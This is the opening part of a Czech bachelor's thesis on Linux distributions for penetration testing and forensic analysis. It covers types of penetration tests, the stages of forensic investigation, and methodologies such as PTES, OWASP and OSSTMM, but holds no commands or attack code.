Univerzita Hradec Králové Fakulta informatiky a managementu Katedra informačních technologií

# Linuxové distribuce pro penetrační testování a forenzní analýzu

Bakalářská práce

Autor: Kristýna Hnízdilová Studijní obor: Aplikovaná informatika

Vedoucí práce: Mgr. Josef Horálek, Ph.D.

Hradec Králové

duben 2020

Prohlášení:

Prohlašuji, že jsem bakalářskou práci zpracovala samostatně a s použitím uvedené literatury.

V Hradci Králové dne 29.4.2020

Kristýna Hnízdilová

Poděkování:

Děkuji vedoucímu bakalářské práce Mgr. Josefu Horálkovi, Ph.D. za metodické vedení práce, odborné konzultace a cenné rady.

## Anotace

Bakalářská práce se zabývá penetračním testováním a forenzní analýzou na linuxových distribucích. Popisuje jednotlivé typy penetračních testů a jejich průběh. Práce obsahuje charakteristiku digitální forenzní analýzy a průběh šetření. Popsány jsou jednotlivé metodiky pro penetrační testování používané v praxi. Rozebírají se také jednotlivé linuxové distribuce v nejnovějších verzích používané pro účely penetračního testování, především Kali Linux, Parrot Security, BackBox Linux a BlackArch Linux. Dále práce obsahuje sady praktických testů řešených pomocí specializovaných linuxových nástrojů. V závěru se hodnotí praktická využitelnost těchto testů a práce s nástroji v závislosti na způsobu používání nástrojů, využití paměti RAM a uživatelské přívětivosti.

## Annotation

# Title: Linux distributions for penetration testing and forensic analysis

The bachelor thesis deals with penetration testing and forensic analysis on Linux distributions. Describes the various types of penetration tests and their course. The work contains the characteristics of digital forensic analysis and the course of the investigation. The individual methodologies for penetration testing used in practice are described. The individual Linux distributions in the latest versions used for penetration testing purposes are also discussed, especially Kali Linux, Parrot Security, BackBox Linux and BlackArch Linux. Furthermore, the work contains sets of practical tests solved using specialized Linux tools. Finally, the practical usability of these tests and work with tools is evaluated depending on how the tools are used, RAM usage and user friendliness.

# Obsah

| 1 | Úv  | rod                                         | 1  |
|---|-----|---------------------------------------------|----|
| 2 | Úv  | od do penetračního testování                | 2  |
|   | 2.1 | Typy testů                                  | 3  |
|   | 2.1 | 1.1 Dělení dle testovacího objektu          | 3  |
|   | 2.1 | 1.2 Dělení dle způsobu provedení            | 4  |
|   | 2.1 | L.3 Dělení dle znalostí testovaného objektu | 4  |
|   | 2.2 | Průběh testu                                | 5  |
| 3 | Dig | gitální forenzní analýza                    | 7  |
|   | 3.1 | Průběh šetření                              | 7  |
|   | 3.2 | Typy analýz                                 | 8  |
| 4 | Sta | andardy a metodiky pro penetrační testování | 9  |
|   | 4.1 | PTES                                        | 9  |
|   | 4.2 | OWASP                                       | 11 |
|   | 4.3 | OSSTMM                                      | 12 |
|   | 4.4 | ISSAF                                       | 13 |
|   | 4.5 | NIST 800-15                                 | 14 |
|   | 4.6 | Porovnání metodik                           | 15 |
| 5 | Lin | nuxové distribuce pro penetrační testování  | 16 |
|   | 5.1 | Kali Linux                                  | 16 |
|   | 5.2 | Parrot Security                             | 17 |
|   | 5.3 | BackBox Linux                               | 18 |
|   | 5.4 | BlackArch Linux                             | 19 |
|   | 5.5 | Další využívané distribuce                  | 20 |
|   | 5.6 | Vybrané nástroje                            | 20 |
|   | 5.7 | Systémové požadavky                         | 29 |

| 6 |     | Metodil | ka zpracování praktické části                        | 30 |
|---|-----|---------|------------------------------------------------------|----|
| 7 |     | Praktic | ká část                                              | 32 |
|   | 7.1 | L B1-   | – Sken zranitelnosti na WiFi routeru                 | 32 |
|   |     | 7.1.1   | Cíl                                                  | 32 |
|   |     | 7.1.2   | Průběh testu – Kali Linux                            | 32 |
|   |     | 7.1.3   | Průběh testu – Parrot Security                       | 33 |
|   | 1   | 7.1.4   | Průběh testu – BackBox Linux                         | 35 |
|   |     | 7.1.5   | Průběh testu – BlackArch Linux                       | 35 |
|   |     | 7.1.6   | Doporučení                                           | 36 |
|   |     | 7.1.7   | Porovnání distribucí                                 | 36 |
|   | 7.2 | 2 B2 -  | – Sken zranitelnosti WordPress aplikace              | 37 |
|   |     | 7.2.1   | Cíl testu                                            | 37 |
|   |     | 7.2.2   | Průběh testu – Kali Linux                            | 37 |
|   |     | 7.2.3   | Průběh testu – Parrot Security                       | 39 |
|   |     | 7.2.4   | Průběh testu – BackBox Linux                         | 41 |
|   | 1   | 7.2.5   | Průběh testu – BlackArch Linux                       | 42 |
|   |     | 7.2.6   | Doporučení                                           | 43 |
|   | 1   | 7.2.7   | Porovnání distribucí                                 | 44 |
|   | 7.3 | 3 B3 -  | – Exploit Windows 10 za pomocí Metasploit Frameworku | 45 |
|   | 1   | 7.3.1   | Cíl testu                                            | 45 |
|   |     | 7.3.2   | Průběh testu – Kali Linux                            | 45 |
|   | 1   | 7.3.3   | Průběh testu – Parrot Security                       | 47 |
|   | 1   | 7.3.4   | Průběh testu – BackBox Linux                         | 49 |
|   |     | 7.3.5   | Průběh testu – BlackArch Linux                       | 50 |
|   |     | 7.3.6   | Doporučení                                           | 52 |
|   |     | 7.3.7   | Porovnání distribucí                                 | 52 |

| 7. | 4 B4   | – Exploit linuxové distribuce Ubuntu                    | 52 |
|----|--------|---------------------------------------------------------|----|
|    | 7.4.1  | Cíl                                                     | 53 |
|    | 7.4.2  | Průběh testu – Kali Linux                               | 53 |
|    | 7.4.3  | Průběh testu – Parrot Security                          | 54 |
|    | 7.4.4  | Průběh testu – BackBox Linux                            | 55 |
|    | 7.4.5  | Průběh testu – BlackArch Linux                          | 56 |
|    | 7.4.6  | Doporučení                                              | 57 |
|    | 7.4.7  | Porovnání distribucí                                    | 57 |
| 7. | .5 Dop | olňující testy                                          | 57 |
|    | 7.5.1  | Použití nástroje OWASP ZAP na distribuci BackBox        | 57 |
|    | 7.5.2  | Nástroj Xerosploit pro simulaci útoku Man in the middle | 59 |
|    | 7.5.3  | Digitální forenzní analýza – nástroj Autopsy            | 60 |
| 8  | Zhodno | ocení výsledků                                          | 63 |
| 9  | Závěr  |                                                         | 64 |
| 10 | Sezna  | am použité literatury                                   | 65 |

# Seznam obrázků

| Obrázek 1 Kali Linux 2020.1                                     | 17 |
|-----------------------------------------------------------------|----|
| Obrázek 2 Parrot Security 4.8                                   | 18 |
| Obrázek 3 BackBox Linux                                         | 19 |
| Obrázek 4 BlackArch Linux 2020.1.1                              | 20 |
| Obrázek 5 Seznam okolních sítí – Kali Linux                     | 32 |
| Obrázek 6 Navázání handshake a uložení – Kali Linux             | 33 |
| Obrázek 7 Prolomení hesla nástrojem hashcat – Kali Linux        | 33 |
| Obrázek 8 Sken sítí v Parrot Security                           | 34 |
| Obrázek 9 Zachycení handshake – Parrot Security                 | 34 |
| Obrázek 10 Prolomení hesla nástrojem hashcat – Parrot Security  | 34 |
| Obrázek 11 Sken sítí – BackBox                                  | 35 |
| Obrázek 12 Navazování handshake – BackBox                       | 35 |
| Obrázek 13 Sken sítí – BlackArch                                | 35 |
| Obrázek 14 Navazování handshake – BlackArch                     | 36 |
| Obrázek 15 Prolomení hesla – BlackArch                          | 36 |
| Obrázek 16 Výpis po spuštění wpscanu – Kali Linux               | 38 |
| Obrázek 17 Nalezení uživatelé – Kali Linux                      | 38 |
| Obrázek 18 Výkonnost wpscanu – Kali Linux                       | 38 |
| Obrázek 19 Prolomení hesla wpscanem – Kali Linux                | 39 |
| Obrázek 20 Výkonnost prolomení hesla wpscanem – Kali Linux      | 39 |
| Obrázek 21 Výpis po spuštění wpscanu – Parrot Security          | 39 |
| Obrázek 22 Nalezení uživatelé – Parrot Security                 | 40 |
| Obrázek 23 Výkonnost wpscanu – Parrot Security                  | 40 |
| Obrázek 24 Prolomení hesla wpscanem – Parrot Security           | 40 |
| Obrázek 25 Výkonnost prolomení hesla wpscanem – Parrot Security | 40 |
| Obrázek 26 Spuštění wpscanu – Backbox                           | 41 |
| Obrázek 27 Nalezení uživatelé – BackBox                         | 41 |
| Obrázek 28 Výkonnost testu wpscan – BackBox                     | 41 |
| Obrázek 29 Prolomení hesla wpscanem – BackBox                   | 42 |
| Obrázek 30 Výkonnost prolomení hesla wpscanem – BackBox         | 42 |

| Obrázek 31 Spuštění wpscanu – BlackArch                       | 42 |
|---------------------------------------------------------------|----|
| Obrázek 32 Nalezení uživatelé – BlackArch                     | 42 |
| Obrázek 33 Výkonnost wpscanu – BlackArch                      | 43 |
| Obrázek 34 Prolomení hesla wpscanem – BlackArch               | 43 |
| Obrázek 35 Výkonnost wpscanu – BlackArch                      | 43 |
| Obrázek 36 Uvítací okno Metasploitu                           | 45 |
| Obrázek 37 Vygenerování spustitelného souboru – Kali Linux    | 46 |
| Obrázek 38 Metasploit – zahájení útoku – Kali Linux           | 46 |
| Obrázek 39 Systémové informace zasaženého cíle                | 46 |
| Obrázek 40 Příklad sdílené obrazovky zasaženého OS            | 47 |
| Obrázek 41 Generování spustitelného souboru – Parrot Security | 47 |
| Obrázek 42 Nástroj armitage v Parrot Security                 | 48 |
| Obrázek 43 Ukázka exploitů v armitage                         | 48 |
| Obrázek 44 Nastavení exploitu v armitage                      | 49 |
| Obrázek 45 Spojení s cílem                                    | 49 |
| Obrázek 46 Operace v zasaženém OS                             | 49 |
| Obrázek 47 Generování spustitelného souboru – BackBox         | 50 |
| Obrázek 48 Navázání spojení s Windows – BackBox               | 50 |
| Obrázek 49 Systémové informace cílového OS                    | 50 |
| Obrázek 50 Ukončení běžícího procesu v cílovém OS             | 50 |
| Obrázek 51 Generování spustitelného souboru – BlackArch       | 51 |
| Obrázek 52 Navázání spojení a systémové informace cílového OS | 51 |
| Obrázek 53 Ukázka vstupu do souborového systému cílového OS   | 51 |
| Obrázek 54 Kali Linux – navázání spojení s Ubuntu             | 53 |
| Obrázek 55 Vytvoření složky v zasaženém OS přes Kali Linux    | 54 |
| Obrázek 56 Zasažené Ubuntu                                    | 54 |
| Obrázek 57 Parrot Security – navázání spojení                 | 55 |
| Obrázek 58 Systémové informace zasaženého Ubuntu              | 55 |
| Obrázek 59 BackBox – navázání spojení s Ubuntu                | 55 |
| Obrázek 60 Ukázka systémových informací z Ubuntu              | 56 |
| Obrázek 61 BlackArch – navázání spojení s Ubuntu              | 56 |
| Obrázek 62 Systémové informace z napojeného Ubuntu            | 56 |

| Obrázek 63 Ukázka OWASP ZAP                               | 58 |
|-----------------------------------------------------------|----|
| Obrázek 64 Popis zranitelných míst v OWASP ZAP            | 59 |
| Obrázek 65 OWASP ZAP – zranitelné místo ve zdrojovém kódu | 59 |
| Obrázek 66 Sken sítí přes xerosploit                      | 60 |
| Obrázek 67 Logy ze zasaženého OS                          | 60 |
| Obrázek 68 Ukázka nového případu v Autopsy                | 61 |
| Obrázek 69 Přiřazení image v Autopsy                      | 61 |
| Obrázek 70 Autopsy – ukázka ztraceného souboru            | 61 |
| Obrázek 71 Ukázka reportu z Autopsy                       | 62 |

# Seznam tabulek

| Tabulka 1 Výzkum firmy Ponemon Institute    | 2  |
|---------------------------------------------|----|
| Tabulka 2 OWASP Top 10 porovnání            | 12 |
| Tabulka 3 Porovnání metodik                 | 15 |
| Tabulka 4 Vybrané nástroje Kali Linux       | 20 |
| Tabulka 5 Vybrané nástroje Parrot Security  | 23 |
| Tabulka 6 Vybrané nástroje BackBox Linux    | 25 |
| Tabulka 7 Vybrané nástroje BlackArch Linux  | 26 |
| Tabulka 8 Porovnání systémových požadavků   | 29 |
| Tabulka 9 Porovnání distribucí pro test B1  | 36 |
| Tabulka 10 Porovnání distribucí pro test B2 | 44 |
| Tabulka 11 Porovnání distribucí pro test B3 | 52 |
| Tabulka 12 Porovnání distribucí pro test B4 | 57 |

# 1 Úvod

S masivním používáním informačních technologií po celém světě přichází i rizika. Nespočet hackerských útoků po celém světě je toho důkazem. Na bezpečnost aplikací, webů, operačních systémů a sítí je proto kladen v dnešní době velký důraz. Ať už je motivace útočníka jakákoliv, snahou specialistů bezpečnosti je minimalizovat škody útoku. Testeři vyhodnocují úroveň zabezpečení systému, aplikace či webu skrz tzv. etický hacking. Snaží se přemýšlet jako hacker, avšak nikomu tím neuškodit. Výsledky těchto testů jsou poté nápomocny při zlepšování úrovně zabezpečení a minimalizace škod útočníka.

# 2 Úvod do penetračního testování

V roce 2011 provedla společnost Ponemon Institute výzkum ztrát, které byly zapříčiněné odcizením citlivých informací společností ze čtyř zemí. [1, s.14] Tabulka č.1 popisuje jednotlivé peněžní úniky a příčiny těchto ztrát.

|                             | Německo     | Velká      | Francie    | Itálie     |
|-----------------------------|-------------|------------|------------|------------|
|                             |             | Británie   |            |            |
| Podnikatelské finanční      | 1,33 mil. € | 780 tis. £ | 782 tis. € | 474 tis. € |
| ztráty                      |             |            |            |            |
| Průměrné finanční ztráty na | 146€        | 97 £       | 122€       | 78€        |
| jednotku                    |             |            |            |            |
| Procento zákazníků, kteří   | 3,5 %       | 2,9 %      | 4,4 %      | 3,5 %      |
| opustí společnost po ztrátě |             |            |            |            |
| Příčiny ztrát               |             |            |            |            |
| Kriminální útoky a krádeže  | 42 %        | 31 %       | 43 %       | 28 %       |
| Nedbalost zaměstnanců       | 38 %        | 36 %       | 30 %       | 39 %       |
| Selhání IT                  | 19 %        | 33 %       | 26 %       | 33 %       |

| Tabulka 1 Výzkum firmy Ponemon I | nstitute |
|----------------------------------|----------|
| Zdroj: [1, s.14]                 |          |

Z výsledků studie je patrné, že procenta ztrát nejsou zanedbatelná.

Cílem penetračních testů je určit úroveň zabezpečení systémů, aplikací a sítí. Testy by se měly zaměřit jak na útok zvenčí, tak i na nebezpečí interní, např. od zaměstnanců. Testováním nelze odhalit každé zranitelné místo, proto je důležité se zaměřit na oblast, která má pro firmu největší riziko ztráty.

Testy jsou cíleny na mnoho objektů. Jedná se o webové aplikace, interní a externí informace o zaměstnancích a klientech, emailové servery, uložiště a FTP servery, přístupová hesla, informační systémy. [1, s.15]

Cíle testů jsou rozmanité, a proto se sestavují různé typy testů určené pro daný objekt.

#### Definice

Penetrační test je možné definovat jako legální a autorizovaný pokus k lokaci a vykořistění informačního systému za účelem vyšší bezpečnosti tohoto systému. Penetrační test zahrnuje zjištění zranitelných míst a následného popisu a zajištění problémů. Hlavní myšlenkou je najít problémy za pomocí stejných nástrojů jako útočník. [30]

Penetrační test poskytuje jasné výsledky a zpětnou vazbu dosažených výsledků technikami z praxe. [33, s.10]

## Penetrační test a Vulnerability Assessment

Testování zranitelnosti je chápáno jako komplexnější testování a je často automatizováno. Zaměřuje se na seznam již známých zranitelných míst a opakovaně je prověřuje. Penetrační testy přitom hledají nová zranitelná místa a jsou prováděny manuálně. [33, s.10]

## 2.1 Typy testů

## 2.1.1 Dělení dle testovacího objektu

Testy se primárně rozdělují podle testovacího objektu.

Takzvaný Social Engineering Test má za úkol odhalit citlivá data, osobní informace či hesla. Zaměřuje se obecně na lidské pochybení a je prováděn telefonicky či prostřednictvím internetu. Odhaluje, zdali například zaměstnanci firem dodržují standardy a nezmiňují citlivé informace v elektronické nebo telefonní komunikaci.

Test webové aplikace ověřuje zranitelnost aplikace a softwarového programu nasazeném v cílovém prostředí.

Fyzický penetrační test se používá ve vojenských a vládních zařízeních. Cílí se na veškerá síťová zařízení a přístupové body.

Test sítových služeb je jedním z nejčastěji prováděných testů. Testovat se může lokálně i vzdáleně. Primárním cílem je identifikace zranitelnosti v síti a dále v systémech, počítačích a síťových zařízeních.

Test bezdrátových zařízení hledá méně zabezpečené a neoprávněné hotspoty nebo WiFi sítě. Dále je možné obecně testovat zranitelnost na straně klienta a vyhledávat tak potencionální zranitelná místa. [6]

## 2.1.2 Dělení dle způsobu provedení

Podle způsobu provedení se testy dělí na manuální, automatizované a semiautomatické.

## Manuální testy

Manuální testy jsou závislé na znalostech a časových možnostech testera. Tester však může sestavit test přímo na míru testovanému objektu.

#### Automatizované testy

Automatizované testy disponují vysokou rychlostí. Jsou pro ně vyvinuty speciální nástroje, které nejsou příliš složité na správu, avšak nelze testovat některé typy zranitelných míst. [1, s.16]

#### Semiautomatické testy

Semiautomatické testy jsou kombinací automatizovaných a manuálních testů.

Dále lze testy dělit podle místa, kde se nachází útočník. Externí testovaní se provádí z vnější pozice, internetu. Interní testy simulují útoky v interní firemní síti z pozice zaměstnance.

## 2.1.3 Dělení dle znalostí testovaného objektu

Testy mohou být rozdělovány na základě znalostí testovaného objektu. Jsou to zpravidla white-box, grey-box a black-box.

## White box – bílá skříňka

V případě white-box testingu tester zná svůj cíl a má o něm dostatečný přehled. Tyto znalosti jsou výhodou při hledání potencionálního slabého místa. [3] Tester má k dispozici zdrojové kódy aplikací, které analyzuje a případně i optimalizuje. [1, s.17]

## Black box – černá skříňka

Při Black-box testingu tester nedostane téměř žádnou informaci o testovaném objektu. Tyto testy jsou častěji používané, protože mohou věrně napodobit samotného útočníka. Při testování je potřeba dostatečný průzkum, ale stále je zde riziko, že nebude odhaleno některé ze slabých míst. [1, s.17]

#### Grey box – šedá skříňka

Grey-box představuje kombinaci obou předchozích variant. Je známa část informací. Je definováno rozhraní, přístupové oprávnění a kódy front-endu.

## 2.2 Průběh testu

Průběhem a realizací testu se podrobněji zabývají jednotlivé metodiky pro penetrační testování. [2] Existuje i obecný popis průběhu testu bez použití určité metodiky.

#### Naplánování testu

V první fázi je potřeba dojednat organizační záležitosti. Jsou vytyčeny cíle testování a tester případně dostane zdrojové kódy aplikace. Dále se v případě semiautomatických či automatizovaných testů vybírají nástroje, které budou použity. Hlavní důraz je kladen na efektivitu nástroje, aby byl schopen pokrýt potencionální hrozby. Zohledňuje se také rychlost nástroje. Jsou vybírány komerční i open-source. [3]

#### Sběr informací

V této fázi je potřeba získat množství informací o testovaném objektu, které se odvíjí podle typu testu (white-box, grey-box, black-box). [14] Tyto informace je možné získat z veřejně dostupných zdrojů nebo přímou interakcí s testovacím objektem.

#### Testování

Během samotných testů se tester postupně zaměří na jednotlivé cíle, které podrobí detailnímu průzkumu pomocí vybraných nástrojů. [3] Pokud je nalezena potencionální hrozba, je podrobena další sérii testů. Neměla by však být narušena stabilita aplikace či ohrožena uživatelská hesla. Pokud se testerovi podaří citlivé údaje odhalit, neměli by být zahrnuty do závěrečného reportu. [2]

## Výsledky Testování

Závěrečnou fází je shrnutí výsledků testování, sepisuje se report. Slouží k prezentování výsledků zadavateli. Jsou navrhnuty jednotlivé kroky, které vedou ke zlepšení bezpečnosti testovaného objektu.

## 3 Digitální forenzní analýza

Digitální forenzní analýza představuje široce zaměřenou vědu. Je definována jako užití osvědčených metod k izolování, sběru, identifikaci, analýze, zhodnocení a prezentaci digitálních důkazů ze zdrojů digitálních dat. Má za cíl odhalit neautorizované akce rušící naplánované operace. [4]

Analýza by měla odpovědět na konkrétní otázky o případu jako např. Kdo? Kdy? Kde? Proč? Jak? [41]

Aby se dala analýza dat pokládat za forenzní, výsledky šetření by měly být použitelné jako důkaz pro případné soudní procesy. [4] Analýza musí splňovat vlastnosti legality, integrity, opakovatelnosti a nepodjatosti. V případě legality musí být všechny informace, vzorky a dokumenty musí být získány legální cestou. Integrita znamená, že veškerá práce se vstupními informacemi musí být prováděna jednoznačně a jasně tak, aby nenastalo podezření z úmyslné i neúmyslné manipulace. [5] Opakovatelnost má zajistit stejné výsledky i při opakovatelném použití stanovených metod. Nepodjatost je nezávislost zkoumaného objektu a vyšetřovatele.

Nejdůležitější částí forenzní analýzy je samotná dokumentace, bez ní by nebylo možné splnit vlastnosti popsané výše. Měla by mít dostatečnou odbornost. [5] Problémem dnešní forenzní analýzy je kvalifikace odborných znalců a tím i správnost posudku. [18]

## 3.1 Průběh šetření

Nejprve je vhodné zaměřit se na dočasná data. Při detekci problému by měl počítač být stále spuštěn, aby bylo možné zdokumentovat případné důkazy. Hrozí zde riziko neúmyslné manipulace s daty, proto je důležité mít i dostatečný přehled o zkoumané oblasti. [4]

Pokud je to možné, doporučuje se duplikovat napadené médium, aby se zamezilo případnému ovlivnění původního média, které může sloužit jako důkaz. K duplikaci se používají jak jednoduché unixové nástroje, tak i složitější komerční programy. Z média jsou poté vyjímány data. Nejsnazší je to v případě dat přímo viditelných na disku. Časově i finančně náročnější je zisk tzv. latentních dat, což jsou smazané nebo částečně přepsané soubory. [4]

Může nastat situace, že data jsou zašifrovaná. V tomto případě je potřeba za pomocí klíče data rozšifrovat. Pokud se však zkoumá médium útočníka, šifra nemusí být prolomena, zvláště, pokud je šifrován celý systém. Tyto důkazy jsou vyšetřovatelům skryty a nemohou být použity.

Vyhledávání důkazů je prováděno více druhy analýz. Fyzická analýza hledá konkrétní vzorek na fyzickém médiu, např. v určitém sektoru disku. Logická analýza zkoumá jednotlivé soubory, nezávisle na jejich místě uložení.

## 3.2 Typy analýz

Analýza časové stopy je přehled informací o datech a čase. Je zaměřena na data a logovací soubory relevantní pro vyšetřování. [41]

Analýza skrývání dat je metoda porovnání souboru, kdy se kontroluje hlavička souboru s příponou za účelem určení podvržených souborů. Proces podporuje přístup odborníků pouze ke komprimovaným souborům a souborům chráněným heslem. [41]

Analýza aplikací a souborů slouží k přezkoumání názvů souborů, jejich obsahu a identifikaci operačních systémů. Dále slouží ke zkoumání internetové historie, zkoumání neznámých typů souborů a výchozí umístění uložiště. Odhalí konfiguraci uživatele a metadata souborů. [41]

## 4 Standardy a metodiky pro penetrační testování

Metodiky penetračního testování napomáhají testerům se samotnými testy. Pokud má tester minimální zkušenosti, je vhodné využít některé z metodik, aby jeho test byl dostatečně obsáhlý a otestoval veškeré možnosti. Metodiky také rozdělují samotný test do několika částí – kroků, což je daleko přehlednější a efektivnější.

## 4.1 PTES

V roce 2009 vznikal Penetration Testing Execution Standard jako myšlenka šesti konzultantů, kteří se snažili vypořádat s tehdejšími nedostatky v oblasti informační bezpečnosti. PTES nebyl prvním standardem, vznikaly vedle něj např. ISSAF nebo OSSTMM. [7]

Implementační norma se skládá ze sedmi hlavních částí. Svým rozsahem pokrývají vše související s testem. Od počáteční komunikace a úvah po shromažďování informací a modelování hrozeb. Závěr je poté v podobě reportu, který zachycuje celý proces v čitelné formě pro zákazníka. [8]

Penetration Testing Execution Standard se skládá z těchto částí:

## Počáteční interakce

Jedna z nejdůležitějších částí, která bývá nejvíce přehlížena, je definování si rozsahu. Každý projekt by měl mít vymezenou cenu a délku trvání. Zákazník by měl také dodat rozsah IP adres své sítě, z právního hlediska není vhodné útočit naslepo. Dále se ověřuje, zdali zákazník vlastní DNS server a e-mailový server, ověřuje se také aktuální hardware, na kterém servery běží. Dále musí být identifikovány země, provincie a státy, ve kterých působí cílové prostředí. Zákony se liší v jednotlivých regionech a testování může být velmi ovlivněno těmito zákony. Například země, které jsou členy Evropské unie, jsou všeobecně známy tím, že mají velmi přísné zákony týkající se soukromí jednotlivců, což může významně změnit způsob, jakým by byla prováděna angažovanost v oblasti sociálního inženýrství. Během počáteční komunikace se zákazníkem se řeší několik otázek, které mají za cíl porozumět požadavkům klienta. [23]

#### Shromáždění informací

Shromažďování informací provádí průzkumy proti cíli, aby bylo možné shromáždit co nejvíce informací, které mají být využity při pronikání cíle během fáze posuzování zranitelnosti a vykořisťování. Čím více informací je získáno během této fáze, tím více vektorů útoku je možno využít v budoucnu. Shromáždění informací je rozděleno mezi 3 základní úrovně. První úroveň shromáždění informací se řeší na úrovní automatizovaných testů. Druhá úroveň je řešena částečně manuálně a částečně automatizovaná. Třetí zahrnuje vyspělé penetrační testy a je tvořena z velké části manuální analýzou. [24]

#### Modelování hrozeb

Tato část definuje přístup k modelování hrozby, který je vyžadován pro správné provedení penetračního testování. Standard se zaměřuje na dva prvky – majetek a útočník, které se dále modelují. [25]

## Analýza chyb zabezpečení

Testování zranitelnosti je proces zjišťování nedostatků v systémech a aplikacích, které mohou útočníci využít. Tyto nedostatky se mohou nacházet u hostitele z důvodu nesprávné konfigurace služby nebo z důvodu nejistého návrhu aplikace. [26]

## Vykořisťování

Fáze vykořisťování penetračního testu se zaměřuje pouze na získání přístupu k systému nebo zdroji tím, že obchází bezpečnostní omezení. [27]

#### Fáze po vykořisťování

Účelem této fáze je stanovit hodnotu testovaného stroje a udržet kontrolu nad strojem pro pozdější využití. Metody v této fázi pomáhají testerovi identifikovat citlivá data, konfigurační nastavení a komunikační kanály. [28]

## Report (hlášení)

Report je rozdělen mezi dvě hlavní části. První část seznamuje s cíli testu a druhá sděluje technické podrobnosti testy. V této technické části je podrobně popsán rozsah, informace, napadená cesta, dopady a návrhy na nápravu. [28]

## 4.2 OWASP

Open Web Application Security Project byl prvně publikován v roce 2001. V roce 2004 byla založena nezisková organizace OWASP Foundation. Jedná se o otevřenou komunitu, všechna fóra, články, nástroje a dokumentace jsou zdarma k nahlédnutí. [9] OWASP je možno vnímat jako soubor doporučení pro lepší zabezpečení webové aplikace.

OWASP se řídí několika principy:

- Volný a otevřený
- Dodržuje etický kodex
- Není pro zisk
- Nevztahuje se na obchodní zájmy
- Přístup založený na rizicích

OWASP projekty dělí obecně na vývojářské a dokumentační, přičemž vývojářské projekty jsou samotné nástroje napomáhající při testování. Příkladem vývojářského projektu je například WebScarab, což je nástroj pro testování zranitelnosti webových aplikací. Mezi dokumentační projekty patří např. The Guide (pokyny pro zabezpečení webové aplikace), Metrics (metriky zabezpečení webových aplikací), Testing Guide (průvodce testováním zabezpečení webových aplikací) a OWASP Top Ten (nejkritičtější problémy webových aplikací).

OWASP pravidelně aktualizuje svůj Top Ten. Pro srovnání je zde uvedena tabulka v letech 2013 a 2017. [10]

#### Tabulka 2 OWASP Top 10 porovnání Zdroj: [36], [37]

| OWASP Top Ten 2013                                  | OWAS Top Ten 2017                                   |  |  |
|-----------------------------------------------------|-----------------------------------------------------|--|--|
| A1 – Injection                                      | A1 – Injection                                      |  |  |
| A2 – Broken Authentication and Session Management   | A2 – Broken Authentication                          |  |  |
| A3 – Cross-Site Scripting                           | A3 – Sensitive Data Exposure                        |  |  |
| A4 – Insecure Direct Object References              | A4 – XML External Entities                          |  |  |
| A5 – Security Misconfiguration                      | A5 – Broken Access Control                          |  |  |
| A6 – Sensitive Data Expose                          | A6 – Security Misconfiguration                      |  |  |
| A7 – Missing Function Level Access                  | A7 – Cross-Site Scripting                           |  |  |
| A8 – Cross-Site Request Forgery                     | A8 – Insecure Deserialization                       |  |  |
| A9 – Using Components with Known<br>Vulnerabilities | A9 – Using Components with Known<br>Vulnerabilities |  |  |
| A10 – Unvalidated Redirects and<br>Forards          | A10 – Insufficent Logging and<br>Monitoring         |  |  |

## 4.3 OSSTMM

Vznik Open Source Security Testing Methodology Manual zařídila firma ISECOM (Institut pro bezpečnost a otevřené metodiky). První verze OSSTMM vyšla v roce 2001. [11] Na webu ISECOM je dostupná aktuální verze OSSTMM3, je vydána i novější verze OSSTMM4, ta je však dostupná pouze pro omezenou komunitu. V případě OSSTMM se opět jedná o velice široce zaměřenou metodiku. Samotný dokument je rozdělen do 15 kapitol. (následující seznam kapitol vychází z [13])

- Co je potřeba vědět týká se informační bezpečnosti, ovládacích prvků, omezení
- Co je potřeba udělat týká se definice bezpečnostního testu, rozsahu působnosti, procesu čtyř bodů

- Analýza zabezpečení týká se kritického bezpečnostního myšlení, rozpoznání modelu OpSec, charakteristiku výsledků
- Operační bezpečnostní metriky týká se metriky RAV (Risk Assassment Values)
- 5. Analýza důvěryhodnosti důvěryhodnost a její pravidla
- 6. Work Flow tok metodologie OSSTMM, testovací moduly
- 7. Human Security Testing testování personálu o bezpečnosti
- Physical Security Testing týká se analytiků s důrazem na fyzickou vytrvalost
- 9. Wirless Security Testing testování bezdrátové sítě
- 10. Telecommunications Security Testing testování telekomunikační sítě
- 11. Data Networks Security Testing testování datových sítí
- 12. Dodržování předpisů
- 13. Reporting se STAR (Security Test Audit Report)
- 14. Co bude získáno
- 15. Otevřená metodika

OSSTMM pracuje s tzv. RAV metrikami. RAV metrika (metrika zranitelnsti) určuje, zdali testovaný objekt je v pořádku, poddimenzovaný nebo naddimenzovaný. Výpočet konkrétních hodnot je založen na vzorci, do kterého je nutné vložit 3 vstupy – přístup, viditelnost a důvěra. Díky tomuto výpočtu je možné odhalit, kde jsou slabá místa a na co se zaměřit. [12]

## 4.4 ISSAF

Information systems security assessment je framework poskytovaný institucí Open Information Systems Security Group, neziskovou organizací z Londýna. Dokument poskytuje hodnocení, strategie a kontrolní seznamy na zlepšení informační bezpečnosti.

Dokument je rozdělen na 2 hlavní části – metodika a její vysvětlení. V první části je popsáno plánování a příprava testu. Dále je vysvětleno 9 kroků penetračního testování: [16]

1. Shromažďování informací

- 2. Mapování sítě
- 3. Identifikace zranitelnosti
- 4. Penetrace
- 5. Získání přístupu a oprávnění
- 6. Další vyčíslení
- 7. Komprimace vzdáleného uživatele, webu
- 8. Zachování přístupu
- 9. Skrytí stop

Závěr první části se zabývá pokyny na sepsání závěrečné zprávy. V druhé části je detailně vysvětlen každý krok testování.

## 4.5 NIST 800-15

The Nation Institute of Standards and Technology Special Publication je technická příručka pro testování a vyhodnocení bezpečnosti. Vydává jí Information Technology Laboratory. [15]

Příručka je členěna na 8 částí a 6 příloh, přičemž jednotlivé části jsou: [15]

- Úvod
- Testování bezpečnosti a přehled zkoušek
- Techniky revize
- Techniky identifikace a analýzy cílů
- Techniky ověření zranitelnosti
- Plánování hodnocení bezpečnosti
- Provádění hodnocení bezpečnosti
- Aktivity po testování

## 4.6 Porovnání metodik

Tabulka 3 Porovnání metodik

Zdroj: vlastní

|          | PTES           | OWASP    | OSSTMM         | ISSAF     | NIST 800-15    |
|----------|----------------|----------|----------------|-----------|----------------|
| Rozsah   | 7 částí        | -        | 15 částí       | 9 kroků   | 8 částí        |
| Vhodné   | Infrastruktura | Webové   | Infrastruktura | Všeobecné | Síťová         |
| zaměření |                | aplikace |                |           | infrastruktura |

OWASP není přímo metodika jako taková, je to souhrn několika projektů, které napomáhají při testování webových aplikací. Pravidelně jsou na webových stránkách (https://owasp.org/) aktualizovány články a nejnovější projekty. Jako nejznámější se dá považovat OWASP Top 10.

